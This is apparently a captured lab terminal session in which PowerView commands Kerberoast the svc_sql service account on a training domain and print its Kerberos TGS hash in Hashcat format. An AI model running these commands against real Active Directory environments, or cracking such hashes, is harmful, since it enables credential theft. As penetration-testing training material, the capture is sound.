 PS C:\Users\Administrator\Desktop> Get-DomainUser -Identity svc_sql | Get-DomainSPNTicket -Format Hashcat
SamAccountName : svc_sql
DistinguishedName : CN=svc_sql,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
ServicePrincipalName : MSSQLSvc/SQL01.inlanefreight.local:1433
TicketByteHexStream :
Hash : $krb5tgs$23$*svc_sql$INLANEFREIGHT.LOCAL$MSSQLSvc/SQL01.inlanefreight.local:1433*$78F9E8B9ACF19A
C3DB70EFCB77EE3CFC$ABECE32BCCC0ECD5E5A5FBEAA4F44D6CF1B83809FCD0F778759E762EB1E91454A1B6B3A33A00D
4F258EFA85F76BB20E4514A07CFB330118A93817ECCBF6478B7D380365A80899C91EA43CD91EFBE2CA88B6EDDD5C40EB
BF724A810A9C87E1D0899493D90BEED9EB474249DE2BA90C560B5B03D7160928E73E32971D798007C89432D016CB761E
E77C94979F89703724DECFDDF3D6D17C4EF1906B4DD8C865E1E29D750702304615BBC8D5C8C3C84F0D1C17FE8CACEE64
1098C15980D1709D841D8BB67F5AF071E9C7840DC78F65BCE2E49799209D63E498454C2074317AF5EFB5490527D2CC9F
481A42261D017B40D12CE5B5F70F4DDED910B555B9CB96AFFF115C5651A1A616865CF61AC20465780B9C3B2FDB6450E1
53D4E4614E7894AECFA4D64B7EDE8ED940552D3E37EE1FE9EF7A82AD296191DF3EC07B76FF6A4DF07A72CDA51F5B9FF0
D46A2FDA3F2898F96DCC98D5701B4823F7BD8C947C0A91CA15E72125E48ADDF24AD7AB9642D1B3D0C8373789F68738D5
3EFC07993EE7CB909C07B8671F333896A563F538F29990921B94D92695E8FC48485D2F10549BCE4AE1898C09A46E3425
47DBD2FFE491E5922E7A399BB0C13E196B52C89F34A7DBBFCFFD2472B4CCED5B77061B11FB5E6685D0A4A47563A1031B
B963EAFB74B63A2A4D4002E591887F5BBFFDF4FA5554D0A86F6FC37F072F28B0B0CE5838DDC8FFF8505DB65410FCDCFE
AA94F3A46C42C0B2AFAE07C5BD31DB8A53F2559C2161DF44F04F11FE3B1D19048297D1231792F59116570E2E648A182D
B87BE8BFE2781CB204E9DBBFC5E3B4F49F0ABC075B64EBEF1CE4D0217D4738D5CD74C40D239D624EA3F1B3E1242EB359
921774AB48DE7C2FC2E7F642E571707D8215A0B7A0B19C4DBD2EC17D44EB0384A4E58B2AC12780CAAB281E716B7213BB
04BC4F9830A0FC222406C0EEE4A772393228D336CC1DCC370463D8FE3EAC4A1E83249A4067B68FCF2A362384980CE52B
D9C658E79AF12D0057679B8C8575FD9633AF64BC0DA9E01BA8AAF5CC90D2D7110CF82EA44A46A3A55768AA843427A1AF
980A5308F9217F0984B588A6D9602318E76A9038FD83F7AE92CC52AEC3E44014BC5932350861DC2ECED01D5FC88F9E20
8FC231085B02130AEC83947BF43F048BD0CDBD72227279BE29EDB3382D757A80CD1E6E9FDBDBC49D82A28D073EB3395D
D5EDA6A4AD7034162E9ABA35850D174D513C4E6E95759C19E7678FE337CC0411BBC28FACE16BE39D99037D6183EFF351
A8CE5BCA121393C443EC7C62373563A877D8EF9CEC00A5194F6B2A7091215740A3EAAB533180A1B0BBE5883C6D5D2C32
D622E86CDE30B4B623E348D7EC00AAA0F4267101BED6E43025C27313210C5E97ACAD7F301CAEBCC4C1785CA6EAA52259
8EFE2221E705199AAFE5A0EB3656569A6C3B81CFE66F1AC1D31E9A4E71513915E78DBFC74B606629868391FCF8FD10FF
922B55F9227FD4929CE28D7BA5173153A1CD1F9578D70BABD52CCFF5144708E398A